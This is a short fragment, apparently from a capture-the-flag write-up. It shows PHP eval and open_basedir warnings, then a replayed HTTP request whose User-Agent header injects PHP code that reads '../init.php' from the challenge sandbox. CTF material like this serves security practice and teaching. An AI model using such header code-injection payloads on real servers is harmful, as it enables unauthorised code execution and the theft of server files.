 Warning: file_get_contents(): open_basedir restriction in effect. File(../init.php) is not within the allowed path(s): (/var/www/sandb
/78854209fa4889d51dd0016ceab319f852d90ec9/index.php(3) : eval()'d code(1) : eval()'d code on line 1
Warning: file_get_contents(../init.php): failed to open stream: Operation not permitted in /var/www/sandbox/78854209fa4889
Live HTTP Replay
GET http://78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337 HTTP/1.1
HTTP Headers
Host: 78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337
User-Agent: print_r(file_get_contents('../init.php'));
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?